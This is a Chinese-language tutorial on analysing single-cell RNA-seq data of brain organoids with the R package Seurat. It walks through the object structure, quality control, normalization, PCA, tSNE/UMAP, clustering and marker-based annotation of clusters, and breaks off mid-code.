- data: 与counts相同,用于兼容以前的seurat版本。 数据进行了VST变换后,存储在data域,而非scale_data域。
- scale.data: 标准化后的表达矩阵。
- key:表达矩阵的标识符,此处为 "rna_"。
- assay.orig:原始表达矩阵,此处为空。
- var_features:变异基因信息。如果进行筛选,例如选定了2000个变异基因,存储在var_features域
- meta.features:包含每个特征的统计量,如平均值、方差、标准化方差等,用于过滤低变异特征。
- misc:杂项,此处为空。
-
2 meta_data: 存储细胞元数据,如细胞类型,count数等。meta_data域包含更丰富的信息,如percent.mito,聚类标签等
- orig.ident:表示原始数据的标识符或名称。有多个数据集时,可以用来区分不同数据集。创建seurat对象时生成。
- nCount_RNA:每个细胞的UMI计数,在RNA表达矩阵中。创建seurat对象时生成。
- nFeature_RNA:每个细胞检测到的特征数(基因数),在RNA表达矩阵中。创建seurat对象时生成。
- percent.mito:每个细胞线粒体特征的百分比,用于过滤低质量细胞。数据处理过程中定义的。
- RNA_snn_res.0.5:构建RNA_snn网络图时resolution为0.5时的聚类结果。数据处理过程中定义的。
- seurat_clusters:Seurat的FindClusters命令产生的聚类结果,resolution同为0.5。数据处理过程中定义的。
这个域汇总了样品和表达数据的基本信息,以及两种不同参数下的聚类结果。
-
3 active.assay:设置当前使用的表达矩阵,这里是RNA。
-
4 active.ident:细胞ID,对应列名。active.ident设置为聚类标签,而非原始ID
-
5 graphs:网络图信息,用于存储PCA,tSNE等结果。
- RNA_nn:最近邻网络图。
- RNA_snn:共享最近邻网络图。
它们包含节点(细胞)与边(相似性)的信息。
-
6 reductions:用于存储降维结果,如PCA,UMAP的模型对象。
-
cell.embeddings: 细胞在低维空间的坐标。
-
feature.loadings:每个维度对原始特征的贡献度。只有PCA包含。
-
assay.used:使用的表达矩阵,这里是RNA。
-
global:是否是全局分析,tSNE和UMAP为TRUE。
-
stdev:标准差。只有PCA包含。
-
key:降维 techniuqes的名称,如PC_、tSNE_ 和UMAP_。
-
jackstraw:置换检验的结果,评估每个维度的显著性。只有PCA包含。
-
misc:其他信息,如PCA的总方差。
-
-
7 images:存储绘图 Output,用于再现分析过程。
-
8 project.name:项目名称。
-
9 misc:杂项,此处为空。
-
10 version:seurat对象的版本信息。
-
11 commands:存储构建seurat对象使用的所有命令,以支持再现分析过程。
-
ScaleData:标准化表达矩阵。
-
NormalizeData:对表达矩阵进行归一化。
-
FindVariableFeatures:找到高变异特征。
-
RunPCA:进行PCA分析。
-
RunTSNE:进行tSNE分析。
-
RunUMAP:进行UMAP分析。
-
JackStraw:进行置换检验。
-
ScoreJackStraw:给置换检验结果打分。
-
FindNeighbors:构建邻居网络图。
-
FindClusters:进行聚类分析。
每个命令都包含name、time.stamp、assay.used、call.string和params等域,记录命令名称、运行时间、使用的表达矩阵、命令语句和参数等信息。
-
-
12 tools:存储分析中使用的其他软件包版本信息。
访问结构对象¶
seurat对象访问有多种访问方式。
-
1 @:直接使用
@可以第一层slot,如:> library(Seurat) ## Attaching SeuratObject > sobj <- seurat > counts <- sobj@assays > counts <- sobj@meta.data提取
meta.data域,获得样品元数据。 -
2 $:直接使用
$可以访问域,如:> counts <- sobj$RNA -
3 结合
$和@访问第三层slot:> counts <- sobj$RNA@counts提取counts域,获得原始表达矩阵。
-
4 使用
[[]]可以访问域,并允许域名包含特殊字符(如.),和$作用类似。> counts <- sobj[["nCount_RNA"]] > counts <- sobj[["RNA"]] -
5 其它方式
# 列出所有域的名称 slotNames() # 提取高变异特征 VariableFeatures() # 函数检查类定义中指定的所有槽是否存在,并且槽中的对象是否来自所需的类或该类的子类 validObject() colnames(x = seurat) Cells(x = seurat) rownames(x = seurat) ncol(x = seurat) nrow(x = seurat) dim(seurat) Idents(object = seurat) levels(x = seurat)
参考:
2. 质量控制¶
创建Seurat对象后,下一步是对数据进行质量控制。最常见的质量控制是过滤掉下面几种细胞:
-
检测到含有过少基因的细胞
低质量细胞或空液滴中通常只能检测到很少的基因。
-
检测到含有太多基因的细胞
它们可能代表双联体或多联体(即同一液滴中的两个或多个细胞,因此共享相同的细胞条形码),这种也需要过滤掉,只分析液滴中只有一个细胞的数据。
-
线粒体占比高的细胞
低质量/死细胞经常表现出广泛的线粒体污染。由于大多数 scRNA-seq 实验使用 oligo-T 来捕获 mRNA,因此线粒体转录本(mitochondrial transcripts) 由于缺乏 poly-A 尾巴而应该相对代表性不足,但仍然不可避免地会捕获一些线粒体转录本。同时,有证据表明有些线粒体转录本中存在作为降解标记的稳定的 poly-A 尾巴。
Seurat 在创建 Seurat 对象时会自动计算检测到的基因数量(nFeature_RNA 是检测到的基因/特征的数量;nCount_RNA 是检测到的RNA分子数量)。计算线粒体占比可以使用函数 PercentageFeatureSet() 。
人的参考基因组GTF文件中线粒体以 MT- 开头,故用这个做正则匹配,如果是其他物种需要看具体的GTF文件,不可照搬,如小鼠是 mt-。
seurat[["percent.mt"]] <- PercentageFeatureSet(seurat, pattern = "^MT[-\\.]")
PS:不存在放之四海而皆准的过滤标准,因为这些指标的正常范围在不同实验之间可能存在巨大差异,具体取决于样本来源以及试剂和测序深度。这里的一个建议是仅过滤掉异常细胞,即某些 QC 指标明显高于或低于大多数细胞的少数细胞。为此首先需要知道这些值在数据中的分布情况。
可以通过为每个指标创建小提琴图来查看分布,图中每个点代表一个细胞。
VlnPlot(seurat, features = c("nFeature_RNA", "nCount_RNA", "percent.mt"), ncol = 3)
也可以画没有点的图。
VlnPlot(seurat, features = c("nFeature_RNA", "nCount_RNA", "percent.mt"), ncol = 3, pt.size=0)
再画一下基因数量与转录本数量、线粒体转录本数量与总的转录本数量相关性的图,可以看到前两者之间具有良好的相关性(即转录本数越多、基因数越多),后两者之间无明显相关性。
library(patchwork)
plot1 <- FeatureScatter(seurat, feature1 = "nCount_RNA", feature2 = "percent.mt")
plot2 <- FeatureScatter(seurat, feature1 = "nCount_RNA", feature2 = "nFeature_RNA")
plot1 + plot2
Note
patchwork 用于 ggplot2 生成的图的布局,Seurat 包中的绘图函数均使用 ggplot2 来生成图。
由于基因数量和转录本数量的相关性,因此只需为这些指标中的任何一个设置截止值,并结合线粒体转录本百分比的上限阈值即可进行质量控制。例如,对于这个数据集,检测到的基因数量在 500 到 5000 之间,线粒体转录物百分比低于 5% 是相当合理的,但使用不同的阈值也可以。
seurat <- subset(seurat, subset = nFeature_RNA > 500 & nFeature_RNA < 5000 & percent.mt < 5)
-
一个潜在的问题是双峰的存在。
由于捕获的 RNA 数量因细胞而异,因此双联体并不总是显示出更多数量的检测到的基因或转录本。现在有几种可用的工具,旨在预测“细胞”是否确实是单峰或实际上是双峰/多重峰。例如,DoubletFinder 会首先通过对数据中的细胞进行随机平均来构建人工双峰,然后针对每个细胞测试它是否与人工双峰更相似,从而预测双峰,以判断细胞是否可能是双联体。使用举例 单细胞数据分析 | 双细胞的检测和过滤
看到一种说法,主流的单细胞转录组数据都是来源于10x技术,如果细胞数量是在5000到1万,双细胞的数量很少很少,并不会影响下游分析。
-
线粒体转录物百分比可能不足以过滤掉应激或不健康的细胞。
有时需要进行额外的过滤,例如 基于机器学习的预测。
-
核糖体
有的文章中,会过滤掉核糖体基因。建议多次反复查看线粒体核糖体基因的影响,分群前后看,不同batch看,多次质控图表里面显示它,判断它是否是一个主要因素。
单细胞测序数据中到底应该如何处理线粒体基因?这可能是个新思路
3. 标准化¶
与 bulk RNA-seq 类似,捕获的RNA量因细胞而异,因此不应直接比较细胞之间每个基因捕获的转录本的数量。因此,有必要进行标准化步骤,旨在使不同细胞之间的基因表达水平具有可比性。scRNA-seq 数据分析中最常用的标准化与 TPM(每百万次读取的转录本)的概念非常相似 - 将每个细胞的特征表达测量标准化为总表达,然后将其乘以比例因子(默认情况下为10000)。最后,对所得表达水平进行对数转换,以便表达值更好地拟合正态分布。值得一提的是,在进行对数转换之前,每个值都会添加一个伪计数,以便在细胞中检测到的零转录本的基因在对数转换后仍然呈现零值。
seurat <- NormalizeData(seurat)
在 NormalizeData() 函数中可以设置多个参数,但大多数时候默认设置就可以了。
4. 寻找差异基因(高可变基因)¶
与 bulk RNA-seq 相比,单细胞的最大优势是可以通过寻找具有不同分子特征的细胞群来研究样本的细胞异质性。然而,在尝试识别不同的细胞群时,并非每个基因都具有相同水平的信息和相同的贡献。例如,表达水平低的基因以及所有细胞中表达水平相似的基因信息量不大,可能会淡化不同细胞群之间的差异。因此,在进一步探索 scRNA-seq 数据之前,有必要进行适当的特征选择。
在 Seurat 中,或者更一般地说,在 scRNA-seq 数据分析中,此步骤通常是指识别高度可变的特征/基因,这些特征/基因是在细胞中表达水平差异最大的基因。
seurat <- FindVariableFeatures(seurat, nfeatures = 3000)
默认情况下,Seurat 计算细胞间每个基因的标准化方差,并选择前 2000 个基因作为高度可变的特征。通过提供 nfeatures 选项(此处使用前 3000 个基因),可以轻松更改高度可变特征的数量。还有一些其他的控制选项,如 mean.cutoff=c(0.0125,3),dispersion.cutoff =c(1.5,Inf)。
没有好的标准来确定要使用多少个高度可变的特征。有时需要经过一些迭代才能选择给出最清晰和可解释结果的数字。大多数情况下,2000 到 5000 之间的值就可以,使用不同的值不会对结果产生太大影响。
可以在变量特征图中可视化结果
top_features <- head(VariableFeatures(seurat), 20)
plot1 <- VariableFeaturePlot(seurat)
plot2 <- LabelPoints(plot = plot1, points = top_features, repel = TRUE)
plot1 + plot2
5. 数据归一化¶
由于不同基因的碱基表达水平和分布不同,如果不进行数据转换,每个基因对分析的贡献是不同的。这是我们不想要的,因为我们不希望我们的分析仅依赖于高度表达的基因。因此,使用所选特征进行归一化,归一化后的数据特征为:
-
改变每个基因的表达,使细胞的平均表达为0
-
缩放每个基因的表达,使细胞之间的方差为 1
- 这一步骤在下游分析中具有同等的权重,因此高度表达的基因不会占主导地位
-
结果存储在
seurat[["RNA"]]@scale.data
seurat <- ScaleData(seurat)
在此步骤中,还可以通过设置参数 var.to.regress 从数据集中删除不需要的变异源。例如,
seurat <- ScaleData(seurat, vars.to.regress = c("nFeature_RNA", "percent.mt"))
通常认为回归的变量包括检测到的基因/转录本的数量 (nFeature_RNA / nCount_RNA)、线粒体转录本百分比 (percent.mt) 和细胞周期相关变量。它试图做的是首先拟合一个线性回归模型,使用基因的标准化表达水平作为因变量,并将要回归的变量作为自变量。然后将线性模型的残差视为去除了所考虑变量的线性效应的信号。应该注意到,这个回归变量的过程极大地减慢了整个过程,并且不清楚结果是否令人满意,因为不需要的变化可能远非线性。因此,一个常见的建议是在数据探索的第一次迭代中不要执行任何回归,而是首先检查结果,如果任何不需要的变异源主导了细胞异质性,则尝试回归相应的变量并查看是否结果改善。
可选替换步骤3-5:使用 SCTransform¶
经典的 对数归一化(log-normalization) 的一个问题是将零膨胀(introduces the zero-inflation artifact)引入到 scRNA-seq 数据中。为了更好地解决这个问题,Hafemeister 和 Satija 引入了 R 包 sctransform ,它使用正则化负二项式回归模型来标准化 scRNA-seq 数据。Seurat 有一个包装函数 SCTransform 。
零膨胀现象(zero-inflated):某事件发生次数的资料中含有大量的零,即许多观察个体在单位时间、单位体积内未观察到相应事件的发生。这些资料零观测值出现的概率远远超出相同条件下标准计数模型( 如Poisson 回归和负二项回归模型) 能够预期的范围,使模型的方差远大于期望,这种现象称为零膨胀(zero-inflated)现象。在大多数细胞中,许多基因没有检测到分子,导致单细胞计数矩阵中有大量的零。
seurat <- SCTransform(seurat, variable.features.n = 3000)
variable.features.n 控制要识别的高度可变特征的数量。我们还可以添加有关要回归哪些不需要的变异来源的信息。例如,
seurat <- SCTransform(seurat,
vars.to.regress = c("nFeature_RNA", "percent.mt"),
variable.features.n = 3000)
此操作结合了标准化、归一化和高可变特征选择,因此它基本上取代了上面的步骤 3-5。
使用 SCTransform 的优点包括:
-
聚类结果受测序深度(nCount_RNA)影响较小;
-
较高的细胞类型分辨率,鉴定到的细胞类型多。
缺点包括:
-
运行速度相对较慢。
-
它使得标准化表达量测数据依赖于数据本身。在标准程序中,归一化仅依赖于细胞本身;然而,在
SCTransform中,标准化过程中涉及来自同一数据集中其他细胞的信息。当需要比较多个数据集时,这可能会带来问题,因为使用SCTransform单独标准化的两个数据集的标准化表达测量结果不具有可比性。 -
SCTransform中有一些步骤涉及随机采样以加快计算速度。这意味着SCTransform存在一定的随机性,即使应用于相同的数据集,结果每次也略有不同。
因此,应该明智地使用它。在某些情况下,建议尝试 SCTransform。例如,您可能在两种条件下的细胞之间进行差异表达分析,结果显示 DE 存在显着偏差,即大量基因表达增加,但很少基因表达减少。如果两种条件的数据显示出非常不同的覆盖范围(例如,表达大量减少的条件显示检测到的基因/转录本数量显着减少),则这种有偏差的 DE 结果可能确实是标准标准化程序引入的人为因素。在这种情况下,使用 SCTransform 可能有助于减少伪影。
参考:
6. PCA 线性降维¶
原则上,在识别出高可变基因并对数据归一化后,我们就可以开始研究细胞异质性。然而强烈建议在进行任何进一步分析之前应用线性降维。进行这种降维的好处包括但不限于:
-
数据变得更加紧凑,因此计算速度变得更快。
-
由于 scRNA-seq 数据本质上是稀疏的,因此总结相关特征的测量结果可以大大增强信号的鲁棒性。
对于 scRNA-seq 数据,线性降维主要是指主成分分析(PCA)。
主成分分析(Principal component analysis,PCA),是考察多个变量间相关性的一种多元统计方法,研究如何通过少数几个主成分来揭示多个变量间的内部结构,即从原始变量中导出少数几个主成分,使它们尽可能多地保留原始变量的信息,将原来n个指标作线性或非线性组合,作为新的综合指标。
seurat <- RunPCA(seurat, npcs = 50)
npcs 参数来更改这一点。
即使如此,也不一定会使用所有计算出的 PC。确定使用多少个 PC 是一门艺术。没有什么黄金标准,每个人都有自己的理解。如果 PC 太多,变化最小的 PC 可能代表数据中的噪声并稀释信号。如果 PC 太少,可能无法捕获数据中的基本信息。最佳数量的 PC 应保留数据中的基本信息,同时尽可能多地滤除噪音。
使用肘部图方法可以帮助做出决定,它包括将解释的变化绘制为每个 PC 的函数,并选择曲线的肘部作为要使用的 PC 的数量。
ElbowPlot(seurat, ndims = ncol(Embeddings(seurat, "pca")))
Embeddings是 Seurat 中的函数,用于在给定感兴趣的降维名称的情况下获取降维结果。默认情况下,RunPCA函数将 PCA 结果存储在名为 "pca" 的嵌入中,每一列都是一个 PC。所以这里它告诉 Seurat 构建肘部图来显示计算出的所有 PC 的标准化变化
图中 y 轴显示 PC 的标准差,x 轴显示 PC 的数量,排名较高的 PC 比排名较低的 PC 解释更多的数据变化(具有更高的标准差)。然而,标准差的降低不是线性的。对于前几个 PC,肘部图的曲线急剧下降,然后减慢并变得相当平坦。人们会假设曲线的第一阶段代表与细胞群之间的生物学差异相关的"真实"信号,而第二阶段主要代表技术变化或单个细胞的随机性质。从这个角度来看,选择排名前 15 的 PC 可能是好的,而排名低于 20 的 PC 看起来完全没有必要。然而,尽管这是一个很好的参考,但它还远非完美:
-
精确定义曲线的肘点或转折点非常困难,因为它通常不是完美的肘部。
-
排名较高的PCs确实比排名较低的PCs解释了更多的变化,但更多解释的变化并不一定意味着更高的信息内容。有时,噪声中隐藏着一些有趣但微弱的信号,因此成为排名较低的 PC 的一部分。
Seurat 中实现的另一个过程称为 JackStraw ,它也可以帮助确定需要考虑多少个 PC 进行以下分析。然而,根据我们的经验,这个过程非常慢,因为它依赖于数据排列,并且它基本上不提供比肘图更多的信息。它的作用是估计每个 PC 的统计显著性,但同样,显著性 PC 并不意味着它具有丰富的信息。当细胞数量增加时,越来越多的 PC 变得具有统计上的显著性,尽管它们所解释的变异并不显着。对这种方法感兴趣的人可以看看Seurat小插图。
除了做出公正的决定外,我们还可以检查哪些基因对每一个 top PC 的贡献最大。如果人们了解所分析样本的基因和生物学特性,这可能会提供丰富的信息。它提供了了解每一个 top PC 生物学意义的机会,以方便选择那些代表有用信息的 PC。
PCHeatmap(seurat, dims = 1:20, cells = 500, balanced = TRUE, ncol = 4)

PS:不建议仅选择由“有趣”基因代表的 PC。这样做很有可能会错过有趣但意想不到的现象。
在本例中,我们将使用排名前 20 的 PC 进行以下分析。使用更多或更少的 PC 绝对没问题,在实践中有时需要反复尝试才能做出最终决定。对于大多数数据来说,PC 数在10到50之间是合理的,很多情况下不会对结论产生太大影响(但有时会,所以还是要谨慎)。
7. 非线性降维(可视化)¶
Note
非线性降维主要是为了可视化,超过3个维度无法画图表示。
线性降维既有优点也有缺点。好的一面是,每个 PC 都是基因表达的线性组合,因此 PC 的解释很简单。而且数据被压缩但没有被扭曲,因此数据中的信息大部分被保留。另一方面,坏的一面是通常需要 10 个以上的 PC 才能覆盖大部分信息。这对于大多数分析来说都很好,但对于可视化来说就不行了,因为普通人不可能跨越三个维度。
为了克服这个问题,引入了非线性降维。scRNA-seq 数据分析中最常用的非线性降维方法是t-SNE 和UMAP。两种方法都试图将每个样本放置在低维空间(2D/3D)中,使得原始空间中不同样本(这里是细胞)之间的距离或邻域关系很大程度上保留在低维空间中。这两种方法的详细数学描述见 tSNE 的视频和 UMAP 的 博客。还有更多方法可以创建其他低维嵌入以进行可视化,包括但不限于 SPRING、PHATE。
PCA 分析中的 top PC 用作 tSNE 和 UMAP 的输入数据。
seurat <- RunTSNE(seurat, dims = 1:20)
seurat <- RunUMAP(seurat, dims = 1:20)
结果可以可视化:
plot1 <- TSNEPlot(seurat)
plot2 <- UMAPPlot(seurat)
plot1 + plot2
tSNE 或 UMAP 是否优于另一个是一个热门话题(如,Nikolay Oskolkov的博客 和 Kobak 和 Linderman 的文章。根据经验,它们都有各自的优点和缺点,并且都不总是比另一种效果更好。当细胞形成不同的细胞组时,tSNE 提供了很好的可视化,而当数据包含“连续体”时,UMAP 可以更好地保留轨迹状结构,例如发育和分化过程中细胞状态的连续变化。因此,最好同时尝试这两种方法,根据数据选择更合适的一种。
运行完 tSNE 或 UMAP 后,可以绘制感兴趣细胞类型的已知标记的特征图,以此来开始检查数据中是否存在某些细胞类型或细胞状态。
plot1 <- FeaturePlot(seurat, c("MKI67","NES","DCX","FOXG1","DLX2","EMX1","OTX2","LHX9","TFAP2A"),
ncol=3, reduction = "tsne")
plot2 <- FeaturePlot(seurat, c("MKI67","NES","DCX","FOXG1","DLX2","EMX1","OTX2","LHX9","TFAP2A"),
ncol=3, reduction = "umap")
plot1 / plot2
导入 patchwork 后, plot1 / plot2 生成plot1位于plot2上方的绘图布局。
基因说明:
-
MKI67: a marker of G2M phase of cell cycle
-
NES: a neural progenitor marker
-
DCX: a pan-(immature) neuron marker
-
FOXG1: a telencephalon marker
-
DLX2: a ventral telencephalon marker
-
EMX1: a dorsal telencephalon (cortex) marker
-
OTX2: a midbrain and diencephalon neuron marker
-
LHX9: a diencephalon and midbrain neuron marker
-
TFAP2A: a midbrain-hindbrain boundary marker
8. 细胞聚类¶
在探索 scRNA-seq 数据时,绘制 markers 的 Feature plot 通常是一个很好的起点。然而,为了更全面地了解数据中潜在的异质性,有必要以一种无偏的方式识别细胞群体,这就是聚类的作用。原则上,任何聚类方法都可以应用于 scRNA-seq 数据,包括广泛用于 bulk RNA-seq 数据分析的方法,例如层次聚类和 k-means。然而,在实践中,这是非常困难的,因为 scRNA-seq 数据中的样本量太大(一个 10x 实验通常会给出数千个细胞,相当于 bulk RNA-Seq 的几千个样本),使用这些方法会非常慢。此外由于 scRNA-seq 数据的稀疏性,即使像 PCA 一样通过降维对数据进行去噪,不同细胞之间的差异也不像 bulk RNA-seq 数据那样被准确地量化。因此,scRNA-seq 数据分析中更常用的聚类方法是基于图的社区识别算法(graph-based community identification algorithm)。这里图是数学概念,表示一组对象,其中某些对象之间存在关联。
聚类方法基于构建细胞之间的相似性网络(图),通过计算细胞之间的相似度来识别具有相似表达模式的细胞群体。这些算法能够更好地处理单细胞RNA测序数据的固有特点,例如高维度、稀疏性和噪音。通过聚类分析,可以发现数据中的细胞亚群,并深入研究这些亚群之间的差异和生物学含义。
首先,生成细胞的k近邻网络,每个细胞首先根据其相应的 PC 值连接到距离最短的细胞,只有彼此相邻的细胞对才被视为已连接。然后计算每个细胞对之间共享邻居的比例,并用于描述两个细胞之间的连接强度,弱连接被修剪,这样就得到了共享最近邻( Shared Nearest Neighbor,SNN)网络。这在Seurat中非常简单,使用 FindNeighbors() 函数即可完成计算。
seurat <- FindNeighbors(seurat, dims = 1:20)
网络构建完成后,使用louvain社区识别算法对网络进行分析,以寻找网络中的社区,即同一组内的细胞倾向于相互连接,而不同组细胞之间的连接很稀疏。
seurat <- FindClusters(seurat, resolution = 1)
resolution 参数用于控制返回的细胞群体的大小,可以选择返回主要和粗略的细胞群体(例如,主要的细胞类型),或者更小但更精细的细胞群体(例如,细胞亚型)。常用的分辨率范围在 0.1 到 1 之间,选择哪个选项取决于分析的目的,使用高分辨率参数可以获得更精细的聚类结果,可以使用不同的分辨率参数多次运行 FindClusters() 函数以获得想要的效果。通过 Idents(seurat) 或 seurat@active.ident 可以获得最新的聚类结果,其他聚类结果也被存储为 meta.data 槽中的不同列 (seurat@meta.data )中,以便进一步的分析和解释。
接下来是使用之前生成的 tSNE 和 UMAP 数据来可视化聚类结果。
plot1 <- DimPlot(seurat, reduction = "tsne", label = TRUE)
plot2 <- DimPlot(seurat, reduction = "umap", label = TRUE)
plot1 + plot2
PS: 如果不显示簇标签,请设置 label = FALSE 或删除它(默认情况下 label 设置为 FALSE)。
9. 细胞簇注释¶
细胞聚类为每个细胞提供了身份标签,我们可以假设具有相同标签的细胞彼此相似,因此可以被视为具有相同的细胞类型或细胞状态。下一个问题是这些细胞簇代表哪些确切的细胞类型或细胞状态。这不是一个容易回答的问题,通常没有完美的答案。有多种选择可以尝试解决此问题。例如,
-
检查这些聚类中的典型细胞类型和细胞状态标志物的表达;
-
识别每个已识别细胞簇的特征基因或标记基因。根据识别出的聚类标记基因,可以进行文献检索、富集分析或做实验(或请教周围的人)进行注释;
-
对于每个簇,将其基因表达谱与现有参考数据进行比较。
显然,第一种方法需要对被测量的系统有一些先验知识:需要有一份被领域内广泛接受的令人信服的markers清单。特别是对于示例数据集的系统(大脑类器官),上面列出了一些markers。更长的列表包括:
- NES / SOX2: NPC marker
- DCX: neuron marker
- FOXG1: telencephalon marker
- EMX1: dorsal telencephalon (cortical) marker
- GLI3: cortical NPC marker
- EOMES: cortical intermediate progenitor (IP) marker
- NEUROD6 / SLC17A7: dorsal excitatory (cortical) neuron marker
- BCL11B: deeper layer cortical neuron marker
- SATB2: upper layer cortical neuron marker
- RELN: Cajal-Retzius cell marker
- DLX2 / DLX5: ganglionic eminence (GE) marker
- ISL1: lateral ganglionic eminence (LGE) inhibitory neuron marker
- NKX2-1: medial ganglionic eminence (MGE) inhibitory neuron marker
- NR2F2: caudal ganglionic eminence (CGE) inhibitory neuron marker
- RSPO3 / TCF7L2 / LHX9: diencephalon marker (for different neuron subtypes)
- OTX2: midbrain marker
- HOXB2 / HOXB5: hindbrain marker
- SLC17A6: non-telencephalic excitatory neuron marker
- SLC32A1 / GAD1 / GAD2: inhibitory neuron marker
- TTR: choroid plexus marker
- GFAP: astrocyte marker
- OLIG1: oligodendrocyte precursor cell marker
- AIF1: microglia marker
- CLDN5: endothelial cell marker
- MKI67: cell cycle G2M phase marker (proliferative cells)
PS:其中许多基因不仅在列出的细胞类型中表达。例如,许多腹侧远端。神经元还表达 BCL11B,这是著名的深层皮层神经元标记。因此,在进行注释时,需要考虑markers的组合。例如,只有当 BCL11B+ 细胞也表达 EMX1 和 NEUROD6 时,它们才会被注释为更深层的皮质神经元。
最容易将感兴趣的标记基因在细胞群集中可视化的方式可能是通过热图。
ct_markers <- c("MKI67","NES","DCX","FOXG1", # G2M, NPC, neuron, telencephalon
"DLX2","DLX5","ISL1","SIX3","NKX2.1","SOX6","NR2F2", # ventral telencephalon related
"EMX1","PAX6","GLI3","EOMES","NEUROD6", # dorsal telencephalon related
"RSPO3","OTX2","LHX9","TFAP2A","RELN","HOXB2","HOXB5") # non-telencephalon related
DoHeatmap(seurat, features = ct_markers) + NoLegend()
接下来,为了以更加客观的方式进行注释,首先应该确定每个已识别细胞簇的簇标记基因。在Seurat中,可以使用 FindAllMarkers() 函数来实现。该函数的作用是对每个细胞簇进行差异表达分析(使用Wilcoxon秩和检验),比较簇内的细胞与其他簇中的细胞之间的差异。
cl_markers <- FindAllMarkers(seurat, only.pos = TRUE, min.pct = 0.25, logfc.threshold = log(1.2))
library(dplyr)
cl_markers %>% group_by(cluster) %>% top_n(n = 2, wt = avg_log2FC)

由于 scRNA-seq 数据样本量较大(一个细胞就是一个样本),强烈建议不仅查看 p 值,还要查看簇中基因的检出率(pct)。这就是为什么函数中有 min.pct 和 logfc.threshold 参数的原因,它们可以要求对效应大小设置阈值。
-
min.pct用于指定在进行差异表达基因分析时,每个簇中要包含的细胞的最小百分比。这个参数可以确保只有那些在簇中高度表示的基因被考虑,从而过滤掉在大多数细胞中表达水平较低的基因。 -
logfc.threshold用于设置对差异表达基因的效应大小的阈值。具体来说,它定义了基因在不同簇之间的平均对数折叠变化值必须达到的最低阈值。这个阈值可以确保只有那些在群集之间具有足够大的差异表达的基因被识别出来。
通过设置这两个参数,可以更严格地控制差异表达基因分析的结果,确保只有那些具有显著差异表达且效应大小足够大的基因被识别出来。这有助于提高分析的可靠性和准确性,从而更好地理解不同簇之间的基因表达差异。
这个过程也可以使用运行速度更快的包 presto。
library(presto)
cl_markers_presto <- wilcoxauc(seurat)
cl_markers_presto %>%
filter(logFC > log(1.2) & pct_in > 20 & padj < 0.05) %>%
group_by(group) %>%
arrange(desc(logFC), .by_group=T) %>%
top_n(n = 2, wt = logFC) %>%
print(n = 40, width = Inf)
PS:最新的 presto 需要安装 DESeq2。如果 Wilcoxon 测试就足够了,使用旧版本的 presto 即可。按 devtools::install_github("immunogenomics/presto", ref = "4b96fc8") 执行。
presto 输出与 Seurat 的输出非常相似,但有一些额外的指标。
无论使用哪种方法,识别出的顶级聚类标记都可以通过热图进行可视化。
top10_cl_markers <- cl_markers %>% group_by(cluster) %>% top_n(n = 10, wt = avg_log2FC)
DoHeatmap(seurat, features = top10_cl_markers$gene) + NoLegend()
通过特征图或小提琴图,可以更详细地检查这些不同簇的标记。例如,可以使用 NEUROD2 和 NEUROD6 作为 cluster 2 的 strong marker。
plot1 <- FeaturePlot(seurat, c("NEUROD2","NEUROD6"), ncol = 1)
plot2 <- VlnPlot(seurat, features = c("NEUROD2","NEUROD6"), pt.size = 0)
plot1 + plot2 + plot_layout(widths = c(1, 2))
从图中来看,NEUROD2 和 NEUROD6 不仅在 cluster 2 中高度表达,而且在 cluster 6 中也高度表达。在 tSNE/UMAP 图中,这两个cluster也彼此相邻,表明它们可能代表彼此相关的细胞类型,并且都表现出强烈的背侧端脑特征。他们的分离可能代表了他们的成熟状态。cluster 6 中的神经元可能不太成熟,因为它们与 cluster 0 连接,cluster 0 可能是背侧端脑 NPCs。此外,cluster 6 显示 EOMES 的高表达。将它们放在一起,可以确信,cluster 0 6 2 都代表背侧端脑细胞,cluster 0 是祖细胞,cluster 6 是中间祖细胞,cluster 2 是神经元。
观察 cluster 0 的另一侧,连接的是 cluster 5,然后是 cluster 10。再次查看热图,发现虽然它们具有不同的标记和表达模式,但它们都呈现相似的特征背侧端脑 NPCs。最重要的是,cluster 5 和 cluster 10 中的细胞显示出细胞周期 G2M 期标记物的高表达。这表明 cluster 5 和 cluster 10 也是背侧端脑 NPC,它们与 cluster 0 的分离可能是由于它们在细胞周期阶段的差异。
有趣的是,cluster 10 5 0 6 2 中的所有这些单元在 UMAP 中形成轨迹状结构。它可能反映了神经元分化和神成熟的过程。
这就是细胞簇注释的一般方式,可能会显得太主观,太依赖个人判断。在这种情况下,还有更客观、公正的方法来进行自动化或半自动化注释。这类工具在工具不断涌现,例如 Cole Trapnell 实验室开发的 Garnett,以及 Samantha Morris 实验室开发的 Capybara。这些工具使用类似的策略,首先标准化现有 scRNA-seq 数据的细胞类型注释,使用注释数据训练一个或多个预测模型,然后将模型应用到新的数据集进行自动注释,目前这些工具都有局限性,它们的应用通常仅限于被普遍研究器官的主要细胞类型,并且它们的表现很大程度上取决于训练数据集的数据和注释质量。
值得一提的是,人们并不总是需要使用在其他 scRNA-seq 数据上训练的复杂机器学习模型来辅助细胞簇的注释。计算 scRNA-seq 数据中细胞或细胞簇的基因表达谱与大量参考数据的相关性也可以提供非常丰富的信息。一个例子是 VoxHunt,它将细胞或细胞簇的表达谱与 Allen Brain Atlas 中发育中小鼠大脑的原位杂交图谱相关联。这对于注释大脑类器官样本的 scRNA-seq 数据非常有帮助。
PS:为此,需要首先安装 voxhunt 软件包。请按照页面上的说明进行操作,并且不要忘记下载 ABA ISH 数据,页面上也有一个链接。将下面的 ABA_data 替换为下载数据的文件夹路径。
library(voxhunt)
load_aba_data('ABA_data')
genes_use <- variable_genes('E13', 300)$gene
vox_map <- voxel_map(seurat, genes_use=genes_use)
plot_map(vox_map)
从图中我们也可以得出类似的结论,cluster 10、5、0、6、2 属于背侧端脑。最后,可以对所有 cluster 进行粗略的注释。
| Cluster | Annotation |
|---|---|
| 0 | Dorsal telen. NPC |
| 1 | Midbrain-hindbrain boundary neuron |
| 2 | Dorsal telen. neuron |
| 3 | Dien. and midbrain excitatory neuron |
| 4 | MGE-like neuron |
| 5 | G2M dorsal telen. NPC |
| 6 | Dorsal telen. IP |
| 7 | Dien. and midbrain NPC |
| 8 | Dien. and midbrain IP and excitatory early neuron |
| 9 | G2M Dien. and midbrain NPC |
| 10 | G2M dorsal telen. NPC |
| 11 | Dien. and midbrain inhibitory neuron |
| 12 | Dien. and midbrain IP and early inhibitory neuron |
| 13 | Ventral telen. neuron |
| 14 | Unknown 1 |
| 15 | Unknown 2 |
为方便展示,可以用注释替换细胞簇标签
new_ident <- setNames(c("Dorsal telen. NPC",
"Midbrain-hindbrain boundary neuron",
"Dorsal telen. neuron",
"Dien. and midbrain excitatory neuron",
"MGE-like neuron","G2M dorsal telen. NPC",
